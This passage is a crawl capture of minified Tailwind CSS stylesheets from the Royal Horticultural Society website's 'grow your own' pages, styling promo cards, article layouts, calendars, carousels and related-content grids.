-cid-aqdgeugs]{padding-right:1rem;padding-bottom:calc(var(--spacing,.25rem)*6.5);flex-direction:column;gap:.75rem;padding-left:1.75rem;display:flex}.promo-card__subtitle[data-astro-cid-aqdgeugs]{-webkit-line-clamp:4;--tw-leading:22px;color:var(--color-white,#fff);font-size:16px;line-height:22px;font-family:var(--font-gt-super);-webkit-box-orient:vertical;padding-bottom:.25rem;display:-webkit-box;overflow:hidden}.promo-card__cta[data-astro-cid-aqdgeugs]{align-self:flex-end;width:auto}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.article[data-astro-cid-wzji4eqc]{width:100%}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:480px}}@media (min-width:640px){.article[data-astro-cid-wzji4eqc]{max-width:640px}}@media (min-width:744px){.article[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article[data-astro-cid-wzji4eqc]{max-width:1024px}}@media (min-width:1133px){.article[data-astro-cid-wzji4eqc]{max-width:1133px}}@media (min-width:1280px){.article[data-astro-cid-wzji4eqc]{max-width:1280px}}.article[data-astro-cid-wzji4eqc]{padding-inline:1rem}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:none}}@media (min-width:1232px){.article[data-astro-cid-wzji4eqc]{max-width:1232px}}.article[data-astro-cid-wzji4eqc]{margin-inline:auto}.article__layout[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:1024px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,706px) 270px;display:grid}}@media (min-width:1133px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,785px) 300px}}@media (min-width:1280px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,932px) 300px}}.article__main[data-astro-cid-wzji4eqc]{order:2;width:100%}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{order:1}}@media (min-width:744px){.article__main[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{max-width:656px}}@media (min-width:1133px){.article__main[data-astro-cid-wzji4eqc]{max-width:720px}}@media (min-width:1280px){.article__main[data-astro-cid-wzji4eqc]{max-width:800px}}.article__main[data-astro-cid-wzji4eqc]{counter-reset:article}.article__sidebar[data-astro-cid-wzji4eqc]{flex-direction:column;order:1;gap:1.5rem;max-width:744px;display:flex}@media (min-width:640px){.article__sidebar[data-astro-cid-wzji4eqc]{gap:2.5rem}}@media (min-width:744px){.article__sidebar[data-astro-cid-wzji4eqc]{margin-bottom:1rem}}@media (min-width:1024px){.article__sidebar[data-astro-cid-wzji4eqc]{order:2;margin-bottom:2rem}}.article__sidebar-layout[data-astro-cid-wzji4eqc]{position:sticky}.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:744px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));align-items:flex-start;gap:1rem;display:grid}}@media (min-width:1024px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:2.5rem;display:flex}}.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:640px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));gap:1.5rem}}@media (min-width:744px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1133px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(5,minmax(0,1fr))}}.article__related-grid-item[data-astro-cid-wzji4eqc]{display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.B5fA9JRS.css
body_size: 1225
content:
.monthly-tasks[data-astro-cid-urezswri]{margin-bottom:2rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-border-style:solid;--tw-leading:initial}}}.calendar-section[data-astro-cid-o4wdampq]{padding-bottom:1rem}.calendar-section__title[data-astro-cid-o4wdampq]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@media (min-width:640px){.calendar-section__title[data-astro-cid-o4wdampq]{margin-left:3rem}}.calendar-section__months[data-astro-cid-o4wdampq]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);flex-wrap:wrap;gap:.25rem;max-width:max-content;padding-block:.5rem;padding-inline:1rem;display:inline-flex}@media (min-width:640px){.calendar-section__months[data-astro-cid-o4wdampq]{gap:.5rem;margin-left:3rem}}.calendar-month[data-astro-cid-o4wdampq]{cursor:default;width:1.75rem;height:1.75rem;font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (min-width:640px){.calendar-month[data-astro-cid-o4wdampq]{width:2rem;height:2rem}}.calendar-month[data-astro-cid-o4wdampq]{background-color:var(--color-secondary-form-border-grey)}.calendar-month--active[data-astro-cid-o4wdampq]{background-color:var(--color-primary-dark-green)}.calendar-month[data-astro-cid-o4wdampq] .calendar-month__text[data-astro-cid-o4wdampq]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.calendar-month[data-astro-cid-o4wdampq] .calendar-month__text[data-astro-cid-o4wdampq]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-leading{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-ease:initial;--tw-border-style:solid;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.article-recommend[data-astro-cid-glajgn77]{margin-bottom:2rem}.article-recommend__container[data-astro-cid-glajgn77]{margin-bottom:1.5rem;overflow:hidden}@media (min-width:640px){.article-recommend__container[data-astro-cid-glajgn77]{overflow:visible}}.article-recommend__controls[data-astro-cid-glajgn77]{margin-top:1rem}.article-recommend__track[data-astro-cid-glajgn77]{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:var(--ease-out,cubic-bezier(0,0,.2,1));transition-duration:.3s;transition-timing-function:var(--ease-out,cubic-bezier(0,0,.2,1));scroll-snap-type:x mandatory;display:flex}@media (min-width:640px){.article-recommend__track[data-astro-cid-glajgn77]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}}@media (prefers-reduced-motion:reduce){.article-recommend__track[data-astro-cid-glajgn77]{transition:none}}.article-recommend__item[data-astro-cid-glajgn77]{scroll-snap-align:start;flex-shrink:0;max-width:253px;padding-right:1rem;display:flex}@media (min-width:640px){.article-recommend__item[data-astro-cid-glajgn77]{width:auto;max-width:none;padding-right:0}}.article-recommend__item[data-astro-cid-glajgn77]:last-child{padding-right:1.5rem}@media (min-width:640px){.article-recommend__item[data-astro-cid-glajgn77]:last-child{padding-right:0}.article-recommend__item[data-astro-cid-glajgn77][data-hidden=true]{display:none}}.article-recommend__dots[data-astro-cid-glajgn77]{justify-content:center;align-items:center;gap:1rem;margin-top:1rem;display:flex}@media (min-width:640px){.article-recommend__dots[data-astro-cid-glajgn77]{display:none}}.article-recommend__dots-more[data-astro-cid-glajgn77]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-gray-500,oklch(55.1% .027 264.364));margin-left:.5rem}.article-recommend__panel[data-astro-cid-glajgn77]{display:none}@media (min-width:640px){.article-recommend__panel[data-astro-cid-glajgn77]{display:flex}}.show-more-panel[data-astro-cid-glajgn77]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);justify-content:space-between;align-items:center;width:100%;padding:1.5rem;display:flex}.show-more-panel__counter[data-astro-cid-glajgn77]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.carousel-dot[data-astro-cid-glajgn77]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);width:1.25rem;height:1.25rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;transition-duration:.2s}@media (hover:hover){.carousel-dot[data-astro-cid-glajgn77]:hover{background-color:var(--color-shade-green-80,#daefdbcc)}}.carousel-dot[data-astro-cid-glajgn77]{--tw-outline-style:none;outline-style:none}.carousel-dot[data-astro-cid-glajgn77]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.carousel-dot[data-astro-cid-glajgn77][data-active=true]{background-color:var(--color-primary-dark-green,#006e50)}@media (hover:hover){.carousel-dot[data-astro-cid-glajgn77][data-active=true]:hover{background-color:var(--color-primary-dark-green,#006e50)}}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.B5GHhIbv.css
body_size: 7419
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial}}}.promotional-banner[data-astro-cid-esp22mzv]{border-radius:var(--radius-lg,.5rem);flex-direction:column;width:100%;margin-block:2rem;display:flex;overflow:hidden}@media (min-width:480px){.promotional-banner[data-astro-cid-esp22mzv]{flex-direction:row}}@media (min-width:744px){.promotional-banner[data-astro-cid-esp22mzv]{height:180px}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-position:50%;background-repeat:no-repeat;width:100%;min-height:140px;display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__image[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.promotional-banner__img[data-astro-cid-esp22mzv]{object-fit:cover;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content-bg[data-astro-cid-esp22mzv]{display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__content-bg[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__background[data-astro-cid-esp22mzv]{object-fit:cover;object-position:top right;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content[data-astro-cid-esp22mzv]{z-index:10;color:var(--color-white,#fff);flex-direction:column;flex:1;align-items:flex-start;gap:.5rem;padding:1rem;display:flex;position:relative}.promotional-banner__title[data-astro-cid-esp22mzv]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-black,900);line-height:1.5rem;font-weight:var(--font-weight-black,900);--tw-tracking:-.352px;letter-spacing:-.352px;color:var(--color-white,#fff);font-family:var(--font-gt-super);margin:0;padding:0}.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media (min-width:480px){.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.promotional-banner__title--no-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.promotional-banner__subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:1;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);font-family:var(--font-freight-sans);margin:0;-webkit-box-orient:vertical;margin-top:.25rem;padding:0;display:-webkit-box;overflow:hidden}.promotional-banner__cta[data-astro-cid-esp22mzv]{align-self:flex-end;margin-top:1rem}@media (min-width:480px){.promotional-banner__cta[data-astro-cid-esp22mzv]{margin-top:auto}.promotional-banner--constrained[data-astro-cid-esp22mzv]{max-width:440px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__image[data-astro-cid-esp22mzv]{max-width:180px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__content-bg[data-astro-cid-esp22mzv]{flex:1}}@property --tw-tracking{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-section[data-astro-cid-g3i4jeg7]{margin-bottom:2.5rem}.article-section--counter[data-astro-cid-g3i4jeg7]{counter-increment:article}.article-section__header[data-astro-cid-g3i4jeg7]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-section__roundel[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-light-purple);width:2.25rem;height:2.25rem;color:var(--color-white,#fff);border-radius:3.40282e38px;flex-shrink:0;justify-content:center;align-items:center;display:flex}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]{width:3.25rem;height:3.25rem}}.article-section__roundel[data-astro-cid-g3i4jeg7]{font-family:var(--font-marker)}.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{content:counter(article);font-family:var(--font-marker);font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{font-size:1.375rem;line-height:var(--tw-leading,2rem)}}.article-section__roundel--gyo[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-fuchsia)}.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-sub-heading[data-astro-cid-yluqvo7i]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-sub-heading__roundel[data-astro-cid-yluqvo7i]{background-color:var(--color-secondary-lighter-green,#daefdb);width:2rem;height:2rem;color:var(--color-primary-dark-green);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}.article-sub-heading__text[data-astro-cid-yluqvo7i]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-duration:initial}}}.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__items[data-astro-cid-i4hx2uz4]{gap:1.5rem}}.related-content__item[data-astro-cid-i4hx2uz4]{border-radius:var(--radius-md,.375rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}@media (hover:hover){.related-content__item[data-astro-cid-i4hx2uz4]:hover{background-color:var(--color-shade-lighter-aqua-80,#badedecc);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content__item[data-astro-cid-i4hx2uz4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-i4hx2uz4]{flex-direction:column}}.related-content__image-container[data-astro-cid-i4hx2uz4]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-i4hx2uz4]{width:100%}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:108px}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-i4hx2uz4]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-i4hx2uz4]{flex:1;min-height:120px;padding:.5rem 1rem 1.5rem .5rem}.related-content--gyo[data-astro-cid-i4hx2uz4]{margin-bottom:2rem}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__items[data-astro-cid-i4hx2uz4]{flex-wrap:wrap;gap:.625rem;margin-bottom:0;display:inline-flex}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-medium,500);line-height:1.5rem;font-weight:var(--font-weight-medium,500);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;flex-direction:row;align-items:center;gap:.5rem;max-width:220px;padding-block:.5rem;padding-inline:1rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex;overflow:hidden}@media (hover:hover){.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:hover{border-color:var(--color-primary-dark-green,#006e50);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active{background-color:var(--color-primary-dark-green,#006e50);color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__icon[data-astro-cid-i4hx2uz4]{width:1rem;height:1rem;color:var(--color-primary-dark-green,#006e50)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active .related-content__icon[data-astro-cid-i4hx2uz4]{color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__title[data-astro-cid-i4hx2uz4]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__image-container[data-astro-cid-i4hx2uz4],.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__content[data-astro-cid-i4hx2uz4]{display:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}:where(.related-articles[data-astro-cid-2zkmu4eg]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(1rem*var(--tw-space-y-reverse));margin-block-end:calc(1rem*calc(1 - var(--tw-space-y-reverse)))}.related-articles__text[data-astro-cid-2zkmu4eg]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-gray-700,oklch(37.3% .034 259.733));margin-bottom:1.5rem}.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__grid[data-astro-cid-2zkmu4eg]{gap:1.5rem}}.related-content__text-section[data-astro-cid-2zkmu4eg]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}@media (min-width:640px){.related-content__text-section[data-astro-cid-2zkmu4eg]{grid-column:span 2/span 2;margin-bottom:0}}.related-content__item[data-astro-cid-2zkmu4eg]{border-radius:var(--radius-md,.375rem);background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}.related-content__item[data-astro-cid-2zkmu4eg]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-2zkmu4eg]{flex-direction:column}}.related-content__image-container[data-astro-cid-2zkmu4eg]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-2zkmu4eg]{width:100%}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-2zkmu4eg]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-2zkmu4eg]{flex:1;min-height:120px;padding:1rem}.related-content__title[data-astro-cid-2zkmu4eg]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);font-family:var(--font-gt-super)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.grid-image[data-astro-cid-kn6rf3wi]{flex-direction:column;height:100%;display:flex;position:relative}.grid-image__media[data-astro-cid-kn6rf3wi]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);margin:0;display:block;overflow:hidden}.grid-image__img[data-astro-cid-kn6rf3wi]{object-fit:cover;width:100%}.grid-image__credit[data-astro-cid-kn6rf3wi]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.grid-image__credit[data-astro-cid-kn6rf3wi]:empty{display:none}.grid-image__caption[data-astro-cid-kn6rf3wi]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-shadow:0 0 